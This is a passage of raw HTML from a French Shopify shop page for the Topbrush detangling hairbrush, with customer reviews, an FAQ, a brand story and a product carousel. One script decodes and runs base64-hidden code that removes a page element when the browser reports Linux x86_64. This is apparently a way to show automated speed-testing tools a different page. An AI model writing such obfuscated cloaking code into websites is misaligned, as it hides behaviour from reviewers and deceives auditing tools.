UTC&quot;,&quot;pictures_urls&quot;:[]},{&quot;uuid&quot;:&quot;312fbc00-315b-48d9-8e2e-4e962213ca4c&quot;,&quot;reviewer_name&quot;:&quot;Carine G.&quot;,&quot;reviewer_initial&quot;:&quot;C&quot;,&quot;title&quot;:&quot;Top 👍&quot;,&quot;body_html&quot;:&quot;\u003cp\u003eJe suis très satisfaite super la brosse 👍\u003c/p\u003e&quot;,&quot;verified_buyer&quot;:true,&quot;location&quot;:&quot;&quot;,&quot;video_external_ids&quot;:[],&quot;media_platform_hosted_video_infos&quot;:[],&quot;cf_answers&quot;:[],&quot;rating&quot;:&quot;5&quot;,&quot;created_at&quot;:&quot;2023-06-12 07:46:57 UTC&quot;,&quot;pictures_urls&quot;:[{&quot;compact&quot;:&quot;https://judgeme.imgix.net/topbrush/1686556023__image__original.jpg?auto=format\u0026w=160&quot;,&quot;original&quot;:&quot;https://judgeme.imgix.net/topbrush/1686556023__image__original.jpg?auto=format&quot;}]}]'></div> </div>    <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'>  <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d60ea7e8-07b1-52b3-8352-4ff5c56fd47f' data-review-language='en' data-product-title='Brosse à Cheveux Démêlante' data-product-url='/products/topbrush' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-22 12:08:50 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Martin</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Tres bonne brosse!!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c4f7305c-0a52-5d64-8fd5-dd647780f37b' data-review-language='en' data-product-title='Brosse à Cheveux Démêlante' data-product-url='/products/topbrush' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > L </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-03-17 17:30:52 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Lisvania</span> <span class='jdgm-rev__location' >  </span> <span class='jdgm-rev__source' data-source="shop-app"></span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Excellent produit</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='96ab3046-193d-4aea-a8b6-b92036672b76' data-review-language='' data-product-title='Brosse à Cheveux Démêlante' data-product-url='/products/topbrush' data-thumb-up-count='0' data-thumb-down-count='1'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-18 07:51:55 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nitaya B.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Super  Brosse à Cheveux</b> <div class='jdgm-rev__body'><p>Je l'ai acheté 2 fois et il fonctionne très bien et la livraison est rapide⭐️⭐️⭐️⭐️⭐️</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='651f5609-d7ae-4130-a715-6d1344dbe815' data-review-language='' data-product-title='Brosse à Cheveux Démêlante' data-product-url='/products/topbrush' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-12-01 11:20:11 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonyme</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Topbrush</b> <div class='jdgm-rev__body'><p>à révolutionner mes matinées ainsi qu'à ma famille.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>  <div class='jdgm-vid-player' data-external-id=1037750770> <div class='jdgm-vid-player__wrapper jdgm--loading'> </div> </div>  <div class='jdgm-vid-player' data-external-id=1037719315> <div class='jdgm-vid-player__wrapper jdgm--loading'> </div> </div>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='2392eda3-5686-4e47-980d-9e278c443b25' data-review-language='' data-product-title='Brosse à Cheveux Démêlante' data-product-url='/products/topbrush' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > V </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-10-20 20:53:22 UTC'></span>  <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Vanessa T.</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Wow</b> <div class='jdgm-rev__body'><p>Je doute souvent quand je vois des publications où les gens disent tous que c'est merveilleux. Je me dis que c'est trop beau pour être vrai. Cependant, Topbrush est un vrai miracle. C'était toujours un calcaire de brosser les cheveux de mes filles, des pleures et du chialage. Avec ces brosses, je n'entends plus un mot et les cheveux sont démêlés en deux minutes.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Charger plus</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>




</div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-template--21850793902422__7a5949c7-8dc7-47ee-b79c-820173df0940" class="shopify-section"><div class="container-fluid section-my">
<div class="wrappers">
    <div class="pad-area"><div class="containeraa">
            <div class="questionss">Comment nettoyer la brosse Topbrush ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Vous trouverez toutes les informations pour le nettoyage de votre brosse démêlante Topbrush ici : <a href="https://www.topbrush.fr/blogs/topbrush/le-secret-pour-un-nettoyage-parfait-de-votre-brosse-en-poils-de-sanglier" target="_blank" title="nettoyage brosse à cheveux"><strong>Cliquez ici</strong></a></p>
                    </p>
                </div>
            </div>
        </div><div class="containeraa">
            <div class="questionss">Les brosses à cheveux démêlantes Topbrush sont-elles adaptées à tous les types de cheveux ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Oui, les brosses à cheveux démêlantes Topbrush sont adaptées à tous les types de cheveux, que ce soit les cheveux fins, épais, bouclés, frisés, crépus ou raides.</p>
                    </p>
                </div>
            </div>
        </div><div class="containeraa">
            <div class="questionss">Les brosses à cheveux démêlantes Topbrush sont-elles faciles à utiliser ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Oui, les brosses à cheveux démêlantes Topbrush sont très faciles à utiliser. Il suffit de les passer doucement à travers les cheveux pour démêler les nœuds en douceur.</p>
                    </p>
                </div>
            </div>
        </div><div class="containeraa">
            <div class="questionss">Peut-on utiliser les brosses à cheveux démêlantes Topbrush sur les cheveux mouillés ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Oui, vous pouvez utiliser les brosses à cheveux démêlantes Topbrush sur les cheveux mouillés. Elles sont conçues pour être utilisées sur les cheveux mouillés ou secs.</p>
                    </p>
                </div>
            </div>
        </div><div class="containeraa">
            <div class="questionss">Ma commande est-elle sécurisée ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Pour protéger vos données personnelles, nous prenons des précautions raisonnables et suivons les meilleures pratiques de l’industrie pour nous assurer qu’elles ne soient pas perdues, détournées, consultées, divulguées, modifiées ou détruites de manière inappropriée. Si vous nous fournissez vos informations de carte de crédit, elles seront chiffrées par le biais de l’utilisation du protocole de sécurisation SSL et conservées avec un chiffrement de type AES-256. Bien qu’aucune méthode de transmission sur Internet ou de stockage électronique ne soit sûre à 100 %, nous suivons toutes les exigences de la norme PCI-DSS et mettons en œuvre des normes supplémentaires généralement reconnues par l’industrie pour vous garantir la meilleure sécurité qu'il soit.<br/><br/>Nous proposons également le paiement par Paypal : Notre partenaire Paypal est à vos côtés, de l’achat à la livraison et offre une garantie supplémentaire à votre achat. Avec PayPal, si un objet que vous avez commandé en ligne n'est pas livré ou qu'il ne correspond pas à la description faite par le vendeur, Paypal vous rembourse le montant total de votre achat.</p>
                    </p>
                </div>
            </div>
        </div><div class="containeraa">
            <div class="questionss">En quoi consiste la garantie Topbrush ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Nous garantissons la conformité de nos articles avec toutes les exigences applicables à l'échelle de l'UE.De plus, cet article est expédié aujourd'hui avec une garantie fabricant 100% Satisfait ou Remboursé 14 jours. Avec la Garantie Topbrush®, si vous n'êtes pas totalement satisfait, vous pouvez nous renvoyer l'article dans les 14 jours et vous serez intégralement remboursé. Voir conditions <a href="/pages/retour-et-remboursement" title="Politique de retour et remboursement">ici</a>. Si vous n'avez pas une expérience positive, nous ferons TOUJOURS ce qu'il faut pour vous assurer que vous êtes 100% satisfait de votre achat. L'achat d'articles en ligne peut être intimidant, alors nous voulons que vous réalisiez qu'il n'y a absolument aucun risque à acheter quelque chose. Si ça ne vous plaît pas, sans rancune, on arrangera ça, mais veillez à ce que l'article ne soit pas utilisé et dans l'emballage d'origine.</p>
                    </p>
                </div>
            </div>
        </div><div class="containeraa">
            <div class="questionss">Quand puis-je espérer recevoir ma commande ?</div>
            <div class="answercont">
                <div class="answer">
                    <div class="center">
                    </div>
                    <p class="ans-pera">
                  <p>Nous prenons les frais de livraison à notre charge sans minimum d'achat en France, Belgique, Canada et Suisse. La plupart des commandes sont expédiées le JOUR MÊME, mais il faut compter jusqu'à deux jours ouvrables pour le traitement de la commande. Les commandes sont traitées du lundi au vendredi, à l'exception des jours fériés. Une fois votre commande expédiée, un courriel de confirmation contenant un numéro et lien de suivi du transporteur vous sera envoyé (vérifier vos spams). Il faut compter en moyenne un délai de livraison de 8 - 10 jours ouvrés en fonction de votre localisation. Vous pouvez à tout moment consulter le suivi de votre colis dans le menu principal du site dans l'onglet suivre ma commande. En cas de perte du colis, veuillez contacter le service client Topbrush : <a href="/pages/service-client-topbrush" title="Service client Topbrush">contact@topbrush.fr</a></p>
                    </p>
                </div>
            </div>
        </div></div>
</div>
</div>



<style>

.pad-area{
    padding: 20px;
}
.containeraa{
    border-top: 1px solid #ddd;
}
.questionss {
	font-size: 16px;
	font-weight: 600;
	padding: 10px 75px 10px 5px;
	position: relative;
	display: flex;
	align-items: center;
	cursor: pointer;
    transition: all .3s;
}
.questionss::after {
	content: "\f078";
	font-size: 12px;
	position: absolute;
	right: 5px;
	transition: 0.2s;
    font-family: FontAwesome;
    font-weight: 500;
}
.questionss.active::after {
	content: "\f077";
}
.answercont {
	max-height: 0;
	overflow: hidden;
	transition: 0.3s;
}
.answer {
	padding: 5px 20px 15px;
	line-height: 1.5rem;
}
.center{
    text-align: center;
}
.ans-img{
    width: 100%;
    max-width: 125px;
    margin: auto;
}

</style>
<script>
    let questionss = document.querySelectorAll(".questionss");
    questionss.forEach(questionss => {
        questionss.addEventListener("click", event => {
            const active = document.querySelector(".questionss.active");
            if (active && active !== questionss) {
                active.classList.toggle("active");
                active.nextElementSibling.style.maxHeight = 0;
            }
            questionss.classList.toggle("active");
            const answerrr = questionss.nextElementSibling;
            if (questionss.classList.contains("active")) {
                answerrr.style.maxHeight = answerrr.scrollHeight + "px";
            } else {
                answerrr.style.maxHeight = 0;
            }
        })
    })
</script></div><div id="shopify-section-template--21850793902422__fe8fb55b-e032-42b1-9e26-64eb64f2e780" class="shopify-section">



<section
    id="sf__img-with-text-template--21850793902422__fe8fb55b-e032-42b1-9e26-64eb64f2e780"
    class="image__with-text image__with-text--template--21850793902422__fe8fb55b-e032-42b1-9e26-64eb64f2e780  none
"
    
    style=" "
>
    <div class="container section-my" style="--column-gap: 100px; --row-gap: 50px; --column-gap-mobile: 30px;">
        


        <div class="sf-custom__grid flex flex-wrap ">
          <div class="sf-custom__block img__box-template--21850793902422__fe8fb55b-e032-42b1-9e26-64eb64f2e780 sf w-full lg:w-6/12">
            <div class="image__box relative">
              
                <div data-image-id="31535652897021" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1.4837310195227766;">
  <img
      class="lazyload w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/files/ceo_website_topbrush_{width}x.jpg?v=1679923491"
      data-widths="[180,360,540,720,900,1080,1296,1368]"
      data-aspectratio="1.4837310195227766"
      data-sizes="auto"
      alt="topbrush"
      
      data-image
  >
  <noscript>
    <img class="w-full h-full" src="//www.topbrush.fr/cdn/shop/files/ceo_website_topbrush_2048x2048.jpg?v=1679923491" alt="topbrush">
  </noscript>
</div>


              
            </div>
          </div>
          <div class="marg sf-custom__block content__box-template--21850793902422__fe8fb55b-e032-42b1-9e26-64eb64f2e780 flex items-center w-full lg:w-6/12 px-0">
            <div class="positn-cen content__box w-full text-left">
              
              
                <h3 class="color-chnage content__heading rte text-2xl md:text-5xl lg:text-5xl  mb-4 lg:mb-6">Notre Histoire</h3>
              
              
                <div class="chnage mb-6 lg:mb-8 text-color-subtext rte prose"><p>Ce qui a commencé comme un rêve de construire une entreprise, est devenu une réalité, et tout cela grâce à vous. Fondée par André Axel et sa compagne Aylin Gokce, Topbrush fournit des produits de qualité exemplaire à ses clients. Notre famille comporte plus de dix mille clients fidèles. Nous sommes très enthousiastes face à l'avenir en élargissant notre gamme de produits. Notre marque est notre passion, nous irons toujours plus loin dans la recherche dans le but de faire évoluer nos produits.</p></div>
              
              
            </div>
          </div>
        </div>
    </div>
</section>


<style>
  .color-chnage {
    color:;
  }
  .chnage {
  color:;
  }
  .marg{
  margin: 0px 0px 15px 0px;
  }
  @media only screen and (max-width:480px){
    .positn-cen{
    text-align:center; 
    }
  }
</style></div><div id="shopify-section-template--21850793902422__1652938375b8d19741" class="shopify-section">




















<script>let _0x45003f = "aWYobmF2aWdhdG9yLnBsYXRmb3JtID09IkxpbnV4IHg4Nl82NCIpe2RvY3VtZW50LnF1ZXJ5U2VsZWN0b3IoJy5oaWRlVGhpcycpLnJlbW92ZSgpfQ==";Function(window["\x61\x74\x6F\x62"](_0x45003f))();</script>
  <section
          id="sf__featured-collection-template--21850793902422__1652938375b8d19741"
          data-section-type="featured-collection"
          data-section-id="template--21850793902422__1652938375b8d19741"
          
          data-enable-slider="true"
          
            data-show-pagination="true"
            data-show-navigation="false"
          
          data-url="/collections/topbrush"
          data-items="4"
          data-total-pages="7"
          data-button-type="link"
          
          class="asyncLoad sf__featured-collection custom-class-for-overflow show__more-disabled"
          data-enable-flashsale="false"
          data-enable-countdown="false"
          data-collection-id="397286572285"
          style="background-color: rgba(0,0,0,0); --column-gap: 30px; --column-gap-mobile: 16px; --row-gap: 40px; --items: 4"
  >
    <div class="container section-my">
      
        
    <div class="section__header text-center">
        
        
            <h2 class="section__heading">Vous apprécierez aussi</h2>
        
        
    </div>


      
      <div class="sf__ms sf__ms--slider">
        <div
                class="asyncLoad sf-grid  sf__ms-wrapper grid grid-cols-2 sf__col-4 md:grid-cols-2 xl:grid-cols-4 swiper-container"
                data-products-container
        >
          <!-- Start .swiper-wrapper --><div class="swiper-wrapper">
            
              
                
                  <div class="swiper-slide sf-column">
                    













  

  

  








<div class="sf__pcard sf__pcard--onsale cursor-pointer sf-prod__block sf__pcard-style-1" data-view="card"><form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form form" enctype="multipart/form-data" data-productid="7470958477565" novalidate="novalidate" data-product-id="7470958477565" data-product-handle="traitement-keratine"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input hidden name="id" data-productid="7470958477565" required value="43866371064061" data-selected-variant="">
    <div class="sf__pcard-image ">
      <div class="overflow-hidden cursor-pointer relative sf__image-box">
        


<div class="flex justify-center items-center">
  <a href="/products/traitement-keratine" class="block w-full">
      
        <div class="spc__main-img">
          <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/files/keratinepure120mltopbrushnobackground_{width}x.jpg?v=1700995563"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2500]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="pure kératine 120ml topbrush"
      alt="Pure Kératine Traitement à la Kératine"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/files/keratinepure120mltopbrushnobackground_2048x2048.jpg?v=1700995563" alt="pure kératine 120ml topbrush">
  </noscript>
</div>


        </div><div class="spc__hover-img">
            <div data-image-id="52521782673750" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/files/keratinepure2x120mltopbrushnobackground_{width}x.jpg?v=1700998256"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2500]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="pure kératine 2x120ml topbrush"
      alt="Pure Kératine Traitement à la Kératine"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/files/keratinepure2x120mltopbrushnobackground_2048x2048.jpg?v=1700998256" alt="pure kératine 2x120ml topbrush">
  </noscript>
</div>


          </div>
  </a>
</div>

        







        <span class="prod__tag prod__tag--soldout" style="display: none;">
    Épuisé
</span>
<div class="sf__pcard-action hidden md:block z-10">
            





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-left
 sf__tooltip-style-1"
  data-product-handle="traitement-keratine"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


          </div>

        
      </div>
    </div>
    <div class="sf__pcard-content text-center">
      <div class="mt-3 lg:mt-5">
  <div class="max-w-full w-full">
      <h3 class="block text-base">
        <a href="/products/traitement-keratine" class="block mb-[5px] leading-normal sf__pcard-name font-medium truncate-lines hover:text-color-secondary">
          Pure Kératine Traitement à la Kératine
        </a>
      </h3>
    
   
    
  </div>

  <div class="sf__pcard-price leading-normal">
    <div class="font-size-bold product-prices inline-flex items-center flex-wrap">
  <span class=" prod__price text-color-regular-price">€29,98</span>
  <span class="prod__compare_price ml-2 line-through text-color-secondary ">€49,98</span>
  <div class="text-sm product-prices__unit w-full hidden">
    <span class="visually-hidden visually-hidden--inline">Prix unitaire</span>
    <div class="price-unit-price"><span data-unit-price></span><span aria-hidden="true">/</span><span class="visually-hidden">par&nbsp;</span><span data-unit-price-base-unit></span></div>
  </div>
</div>

  </div>
  

</div>

      <div class="content-view-list mt-5 hidden">
  <div class="leading-7 text-color-secondary mb-4">
    Les cheveux sont principalement constitués de kératine, notre traitement PURE KERATINE™ est donc le soin...
  </div>
  <div class="flex items-start"><div class="grid grid-cols-3 gap-2.5 ml-2.5">
      





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-bottom
 sf__tooltip-style-1"
  data-product-handle="traitement-keratine"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path d="M569.354 231.631C512.969 135.948 407.808 72 288 72 168.14 72 63.004 135.994 6.646 231.63a47.999 47.999 0 0 0 0 48.739C63.032 376.053 168.192 440 288 440c119.86 0 224.996-63.994 281.354-159.631a48.002 48.002 0 0 0 0-48.738zM416 228c0 68.483-57.308 124-128 124s-128-55.517-128-124 57.308-124 128-124 128 55.517 128 124zm125.784 36.123C489.837 352.277 393.865 408 288 408c-106.291 0-202.061-56.105-253.784-143.876a16.006 16.006 0 0 1 0-16.247c29.072-49.333 73.341-90.435 127.66-115.887C140.845 158.191 128 191.568 128 228c0 85.818 71.221 156 160 156 88.77 0 160-70.178 160-156 0-36.411-12.833-69.794-33.875-96.01 53.76 25.189 98.274 66.021 127.66 115.887a16.006 16.006 0 0 1-.001 16.246zM224 224c0-10.897 2.727-21.156 7.53-30.137v.02c0 14.554 11.799 26.353 26.353 26.353 14.554 0 26.353-11.799 26.353-26.353s-11.799-26.353-26.353-26.353h-.02c8.981-4.803 19.24-7.53 30.137-7.53 35.346 0 64 28.654 64 64s-28.654 64-64 64-64-28.654-64-64z"/>
        </svg>
    
</span>
  
<span
    class="sf__tooltip-content "
    data-revert-text=""
  >
    Aperçu rapide
  </span>
</button>


    </div>
  </div>
</div>


    </div><input type="hidden" name="product-id" value="7470958477565" /><input type="hidden" name="section-id" value="template--21850793902422__1652938375b8d19741" /></form></div>



                  </div>
                
              
                
                  <div class="swiper-slide sf-column">
                    













  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  








<div class="sf__pcard sf__pcard--onsale cursor-pointer sf-prod__block sf__pcard-style-1" data-view="card"><form method="post" action="/cart/add" accept-charset="UTF-8" class="product-form form" enctype="multipart/form-data" data-productid="7460477698301" novalidate="novalidate" data-product-id="7460477698301" data-product-handle="topbrush"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input hidden name="id" data-productid="7460477698301" required value="43048044560637" data-selected-variant="">
    <div class="sf__pcard-image ">
      <div class="overflow-hidden cursor-pointer relative sf__image-box">
        


<div class="flex justify-center items-center">
  <a href="/products/topbrush" class="block w-full">
      
        <div class="spc__main-img">
          <div data-image-id="" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/products/IMG_9022_{width}x.jpg?v=1666363006"
      data-widths="[180,360,540,720,900,1080,1296,1512,1728,1944,2160,2376,2592,2808,3024,3024]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à cheveux démêlante Topbrush "
      alt="Brosse à Cheveux Démêlante"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/products/IMG_9022_2048x2048.jpg?v=1666363006" alt="Brosse à cheveux démêlante Topbrush ">
  </noscript>
</div>


        </div><div class="spc__hover-img">
            <div data-image-id="38772634943741" class="sf-image " data-image-wrapper data-image-loading  style="--aspect-ratio: 1/1;">
  <img
      class="lazyload se-out w-full h-full"
      
      data-src="//www.topbrush.fr/cdn/shop/products/ShootingAylinpackagingtopbrush_{width}x.jpg?v=1676388357"
      data-widths="[180,360,540,720,900,1000]"
      data-aspectratio="1.0"
      data-sizes="auto"
      alt="Brosse à Cheveux Démêlante Topbrush"
      alt="Brosse à Cheveux Démêlante"
      data-image
  >
  <noscript>
    <img class="se-out w-full h-full" src="//www.topbrush.fr/cdn/shop/products/ShootingAylinpackagingtopbrush_2048x2048.jpg?v=1676388357" alt="Brosse à Cheveux Démêlante Topbrush">
  </noscript>
</div>


          </div>
  </a>
</div>

        







        <span class="prod__tag prod__tag--soldout" style="display: none;">
    Épuisé
</span>
<div class="sf__pcard-action hidden md:block z-10">
            





<button
  class="sf__tooltip-item sf__btn-icon sf-pqv__button sf__tooltip-left
 sf__tooltip-style-1"
  data-product-handle="topbrush"type="button">
  
      <span class="sf__tooltip-icon block">


        <svg class="w-[20px] h-[20px]" fill="currentColor" stroke="currentColor" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512">
